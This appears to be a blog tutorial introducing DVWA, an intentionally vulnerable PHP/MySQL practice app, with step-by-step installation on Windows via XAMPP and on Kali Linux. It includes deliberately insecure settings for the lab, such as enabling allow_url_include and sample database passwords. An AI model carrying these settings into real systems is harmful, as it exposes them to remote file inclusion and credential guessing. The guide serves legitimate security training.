What is DVWA? The DVWA, or in full the Damn Vulnerable Web App is an application for testing security vulnerabilities. It is aimed at people who want to practice penetration testing in a legal way by using a legal target. Getting started with the DVWA is one of the best ways to start learning legal ethical hacking, the application is a perfect fit for varying level users.
Note: this article is extra long. Feel free to focus on the most relevant for you information.
The application is built with PHP and MySQL, a classical duet. What does it mean for someone willing to learn penetration testing? That the application is easy to install on different OS, as both PHP and MySQL work almost everywhere. Also, the fact that it is built with PHP means that it will be easier to understand the code chunks of the DVWA. As the application has many examples for different vulnerabilities (more on this later) that are implemented in PHP. PHP is not the hardest programming language to understand, also there are various resources that would help understand the PHP code.
Moving straight to the point, today we are going to overview the DVWA, will see how to set up DVWA, and finally how to use DVWA, the Damn Vulnerable Application.
Table of Contents
Who created DVWA?
For some time I was incorrectly sure that the DVWA project was created and is maintained by OWASP. And that wouldn’t be a surprise as the OWASP maintains a bunch of very popular vulnerable apps. As there are plenty of people working with various projects, that are developed with different tech stacks, these applications are a perfect choice for learning penetration testing,
Anyway, this time the OWASP community is not the one who is credited for creating the Damn Vulnerable Web Application. The best person to answer what is DVWA is Ryan Dewhurst who created it in 2009, during his university years as an open source project. As Ryan told himself, he developed it to learn about web application security.

As Ryan mentioned in the interview he gave to Security Boulevard, he is no longer the main maintainer of the project and his friend Robin Wood, also known as digininja, now is taking care of it.
Is it still relevant today?
The real question is this – is the DVWA relevant today? It sure is. The vulnerabilities that are implemented in the DVWA are still in the wild today. In fact, vulnerabilities such as SQL injection are still the same dangerous as it was in 2009, nowadays being one of the most common attack vectors.
Before proceeding to more complex exploitation of vulnerabilities it is crucial to have solid basics. And Damn Vulnerable Web Application provides that.
The last time I checked, the application had more than 5k of stars on Github. Even though it is here since 2009, it is being updated since then, for over 12 years. Last commit was just few days ago.

This just proves that DVWA is as relevant today, as it was 12 years ago.
How to Install DVWA
There are a few prerequisites you might need for the DVWA installation. Here is the list of the main prerequisites (for some of them there are alternatives):
- GIT client (needed for DVWA on Kali Linux installation mainly) – this is needed for downloading the source code of the project. But alternatively, you can download a ZIP directly from the DVWA GitHub repository. Depending on your habits, you might want to use one way or another. I recommend using GIT as it is a faster method. However, wget command is also an option. With the wget command you won’t need a GIT, that’s up to you. Keep in mind that this is relevant for Linux OS mainly. As for the Windows and MAC OS, you might want to download the source code directly with your browser.
- PHP and MySQL – both technologies are needed for running the DVWA. We will cover the installation instructions in later sections. Both if you are a tech savvy there is a big chance you already have both of them installed. If not, packages as XAMPP will make the installation like a breeze.
- Apache – a web server is needed to successfully launch the DVWA. Even though technically a web server such as Nginx can serve the system, Apache is recommended by the project team.
Can you Install Damn Vulnerable Web Application Directly on Your Host Machine?
Even though it is completely possible to install DVWA on Ubuntu or any other distro machine directly, this is not advisable. The reason why this might backfire is that the Damn Vulnerable Application is intentionally vulnerable. It has plenty of attack vectors that can be exploited resulting in an exposed machine of yours. What is worse is that your network might become visible to an attacker.
This might not sound very threatening if you hadn’t exposed the application to the internet and you are doing this only in your home network. But imagine the potential devastating effect if you leave a running DVWA on your company’s network after making it accessible from the internet.
However, if you are willing to install DVWA on your own machine, make sure you do it right. In section How to harden DVWA installation? I wrote some tips on how you can make the installation more secure.
How to install DVWA on Windows

DVWA on Windows 10 installation process is pretty easy. As the application is built with PHP and MySQL, and the Apache server is recommended for serving the application, you will need a XAMPP stack in order to run DVWA on Windows 10. While installing everything manually is an option, XAMPP saves tons of time as after running an installer you will get all the needed technologies in order to successfully run the Damn Vulnerable Web Application.
You can download XAMPP from here.

What you will basically need, is PHP, Apache, and MySQL (MariaDB to be precise, as with the MySQL you will face some problems while using Damn Vulnerable Application). You can untick the other options, unless you will want to use all the other possibilities that XAMPP offers, later.
Wait for the installation to finish, as it might take a couple of minutes. After that, launch the XAMPP Control Panel, and start Apache and MySQL.

If the installation succeeded, you should be able to access the XAMPP dashboard by visiting the http://localhost.


Before proceeding with the DVWA installation on Windows we should create a database and assign a respective user for the database. Open the http://localhost/phpmyadmin/index.php and click on the button from the left panel that is called New.

In the newly opened page enter the name for your new database and click Create.
PRO TIP: do not use dash in the database name – you will get an error when DVWA will try to create tables.

Now for our DVWA XAMPP Windows example, we have to create a user that should get the privileges for the previously created database. Open the User Accounts tab and click on Add User Account.

Enter the necessary username and password, scroll to the bottom of the page, and click on the Go button. After that, a user should be created.
After the user was created, you should assign a database to this user. Click on the Database tab of the created user and find a database you created.

With a database name selected, click the Go button at the right bottom corner. On the next page, you will be asked what privileges you would like to assign. Click the Check all option next to the Database-specific privileges, and proceed by clicking the Go button.

Now you have a database in your local MySQL server. A user was also created that has full permissions on the new database. Make sure you write down the name of a database. also a username and a password of a user, that has permissions for the database, as you will need it for the next DVWA installation steps.
The next thing you should do is to download DVWA from the official website. Save the archive in the C:\xampp\htdocs directory. You can delete all the other files from the htdocs directory as they consist default XAMPP page.
One of the advantages of installing DVWA using XAMPP, is that this is as simple as extracting DVWA files in the htdocs directory of XAMPP.

Contents of the htdocs folder should look like this, after extracting the archive. Most of the hard work is done until now. Remember I mentioned you should write the DVWA database credentials down? We will need it now.
Go to the config folder and there you should see a file called config.inc.php.dist. This is a file with DVWA configurations. Rename it to config.inc.php.

Now open the file with any text editor and configure the database connection information. This information is in lines 18-21. If you’ve installed MySQL with XAMPP, you don’t need to change the DB port, as 3306 is the default port.

Additionally, if you want to use reCaptcha functionality, you will need to get a reCaptcha key and configure in this file. In the picture above, and in the file you are editing you will see a link where you can get it. I’ve also explained it step by step in the instructions of the following How to install DVWA on Kali Linux section.
Moving on, if you did everything I explained in the previous steps, you should be redirected to the DVWA setup after visiting http://localhost.

As you might see, two options from the XAMPP DVWA setup, PHP function allow_url_include: Disabled, and PHP module gd: Missing – Only an issue if you want to play with captchas, are not enabled. This can be solved pretty easily. Just open the C:\xampp\php\php.ini file and change the allow_url_include=Off to allow_url_include=On.

Another prerequisite is to enable the PHP GD module for XAMPP. In the same php.ini file, find a line extension=gd and uncomment it – remove the heading semicolon.

After this, restart the web server – open the XAMPP console, click Stop and the Apache, after it stopped, click Start and launch the Apache again.

Both of the options that were red should be fixed.


Now the last step – you have to create DVWA database tables. At the bottom of the http://localhost/setup.php find the Create/reset database button and database tables should be created.
How to install DVWA on Kali Linux

The process is the same as installing DVWA on Ubuntu, Raspberry Pi OS or any other Debian based OS.
I know many of you are using Kali Linux for learning cybersecurity. And there is undoubtedly a solid reason for this, the tooling and packages it has solves a lot of headaches. Even though in this example I will show you how to install DVWA on Kali Linux, this doesn’t differ that much for different *nix OSes.
The DVWA installation instructions will work just fine on Raspberry Pi OS. I’ve tested on it and I know for sure that it works just fine. As you might know, Raspberry Pi OS. is based on Debian. However, keep in mind that you might need to install additional packages if you are using a clean Debian installation. Packages, such as GIT or unzip, aren’t installed by default on some of the distributions.
If you want to have a mobile instance of Damn Vulnerable Web Application, I recommend you installing it on Raspberry Pi. The next step would be to install Kali on it, and you will have a perfect pocket pentesting station.
Installing the needed dependencies
Even though this example with DVWA on Kali Linux was tested on Kali and it works just fine, this was also tested on other distributions (to be precise, the application was installed on Raspberry Pi OS). So, some of the dependencies that will be shown in this example, will already be installed on Kali Linux. In such a case, this will be stated in the parentheses. Moving on, let’s proceed with the installation.
The first step we need to do is to update the Linux packages:
sudo apt update
And now let’s install the newest versions of the packages of the already installed ones:
sudo apt upgrade
If you started with the fresh installation of Raspberry Pi OS, likely you don’t have a PHP, Apache and MariaDB installed. However, Kali Linux have them, so you can skip PHP, Apache and MariaDB installation part. Install PHP with:
sudo apt install php
You will also need a few PHP related packages:
sudo apt install php7.3-mysql php-gd libapache2-mod-php
Even though MySQL work well for the DVWA, MariaDB is recommended by the project maintainers, as it has all the needed functionality out of the box, without additional configuration. Meanwhile, with the MySQL you need to tweak some things. You can install MariaDB with this command:
sudo apt install mariadb-server
Now we have to create a database and user for the Damn Vulnerable Application. One of the small secrets when installing DVWA on Kali Linux, is that the MySQL service, by default, is disabled. If you will try connecting to the database you will get an error: ERROR 2002 (HY000): Can’t connect to local MySQL server through socket ‘/var/run/mysqld/mysqld.sock’ (2). So, before connecting, we have to start the service:
sudo service mysql start
By default, MariaDB root user has no password set. This is how you can connect to the database with a root user:
sudo mysql -u root -p
When prompted for a password, just hit enter and you should get connected.

First thing we should do, set a password for root. Of course, this is not mandatory, but leaving root password blank is insecure. Don’t you think?
SET PASSWORD FOR ‘root’@’localhost’ = PASSWORD(‘Gr3yH@t’);
Now close the connection to MariaDB, restart the database service:
sudo systemctl restart mariadb
Now connect again with the newly set password (spoiler alert: mysql -u root -p). Execute this for creating a database:
CREATE DATABASE dvwa;
And now we need a user (if you will get an error, write the quotation marks manually):
CREATE USER ‘dvwa-security’@’127.0.0.1’ IDENTIFIED BY ‘H3y7Elephant’;
If you are trying to become a penetration tester, I suggest you to start thinking as one. Don’t blindly paste this query, change both, the username (‘dvwa-security’) and password (‘H3y7Elephant’). There is no easier prey for a malicious hacker than the default credentials. Even though this time it is only for a database of a Damn Vulnerable Web Application, you should start developing good habits.
The next thing you must do is to grant privileges for a newly created user:
GRANT ALL PRIVILEGES ON dvwa.* TO ‘dvwa-security’@’localhost’ IDENTIFIED BY ‘H3y7Elephant’;
Also, don’t forget:
FLUSH PRIVILEGES;
That’s it with the MariaDB configuration. Write exit command and hit enter. Make sure you wrote down the database name, username and password, as you will need it in the next steps. Another thing we need to do is to install Apache web server.
sudo apt install apache2
If you are using most recent version of the Kali Linux, for DVWA, Apache should be already installed. All you need to do is to enable it:
sudo apache2ctl start
To check if Apache is serving pages you can visit http://localhost. You should see a blank Apache page.

Let’s see how to setup DVWA (Damn Vulnerable Web Application)
Now we can forward to downloading DVWA from the Github.. Now there are a few options how you can proceed:
- Download it with wget command.
- Download it with git client.
- Download the source code of DVWA directly from the repository.
Before starting the DVWA installation process, you have to delete default files of the /var/www/html directory. It is very important to delete the default Apache file index.html as with it residing in the Html folder you won’t be able to see DVWA (unless you installed it in a subdirectory of the Html folder). Here is a quick command for doing it:
sudo rm /var/www/html/index.html
I recommend you using the GIT for downloading DVWA. As it will be the fastest way and the most convenient. Make sure you have GIT on your system – write git in the terminal, hit enter and see if the help information is printed. If not, then you can install GIT by simply typing an install command to the terminal:
sudo apt install git
As you want the application to be served by Apache, change location to the /var/www/html. This is the root folder the Apache is using for serving content by default:
cd /var/www/html
In case you are using GIT, DVWA installation is simple as (you will probably need run the command with sudo as you are writing to a restricted directory) executing this command:
sudo git clone https://github.com/digininja/DVWA
Just make sure you are in the correct folder. All the needed files should be downloaded directly to the HTML folder. There is no need to do anything additionally, as everything is already there.
Alternative to Git Clone
Wget command is another way for downloading DVWA. You can do this with a simple command: sudo wget https://github.com/digininja/DVWA/archive/master.zip
Even though Kali Linux and Raspberry Pi OS has unzip by default, many of the Debian OSes do not have it. It is needed for extracting archives. You can install unzip with:
sudo apt install unzip
Now let’s get back to the extraction of the downloaded source code:
sudo unzip master.zip
It will be extracted to the DVWA-master folder.
Now you can delete the unnecessary files:
sudo rm -r DVWA-master master.zip
End of alternative
No matter if you used wget or GIT, the DVWA source code files should be either in DVWA (if you used GIT) or DVWA-master (if you used wget) folders.
Copy the files from the extracted folder to current working directory (make sure you are still in /var/www/html):
sudo cp -r DVWA-master/. .
or
sudo cp -r DVWA/. .
Execute ls command and check if the files were copied successfully.
If everything succeeded, visit localhost. You should see an error: DVWA System error – config file not found. Copy config/config.inc.php.dist to config/config.inc.php and configure to your environment. This message is self explanatory – configuration file is not set properly.

In order to configure the environment, rename the config.inc.php.dist file to config.inc.php:
sudo mv config/config.inc.php.dist config/config.inc.php
The file contains configuration information that includes database connection data. Open it with any text editor (for example sudo nano config/config.inc.php). Set db_database, db_user, and db_password to your own values that you set during the MariaDB database and user creation.

Also, if you want to get all of the DVWA, you will need to have a reCaptcha key. You can get the reCaptcha key by visiting Google page https://www.google.com/recaptcha/admin/create. You can fill localhost as a Label and Domains field values. However, you might need to add your local IP of DVWA to the reCaptcha domains, in other case it won’t work. Also, it is very important to use the reCAPTCHA v2 instead of reCAPTCHA v3. You will get an error if you will use v3 version.
